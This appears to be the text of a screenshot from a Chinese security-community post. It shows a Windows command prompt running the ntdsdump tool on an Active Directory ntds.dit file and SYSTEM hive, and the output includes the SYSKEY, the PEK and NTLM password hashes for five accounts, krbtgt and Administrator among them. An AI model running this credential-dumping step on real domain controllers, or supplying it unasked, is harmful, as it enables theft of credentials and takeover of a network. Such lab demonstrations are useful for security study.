 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>ntdsdump.exe -f ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: SYSTEM
[OK]
SYSKEY = A450335C6F3622B5243AE4A5183E35D6
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = A6FD1C0401E208816FB2DBDA1BC10839
[+] Processing hashes deciphering...OK
------------------------------------------- BEGIN DUMP -------------------------------------------
Allex:1113:AAD3B435B51404EEAAD3B435B51404EE:544D920E1123135A77CAA0A9965415CD:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:1E880A4C4EABB4E022F2050D97A281EF:::
WIN-20TSM3EHVUD$:1001:AAD3B435B51404EEAAD3B435B51404EE:D94EDFFD0218F6E979B9A65C44389767:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:41945356C1B2ADDE08C00D0E48515B7E:::
-------------------------------------------- END DUMP --------------------------------------------
5 dumped accounts
[+] Close Database...OK
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>
先知社区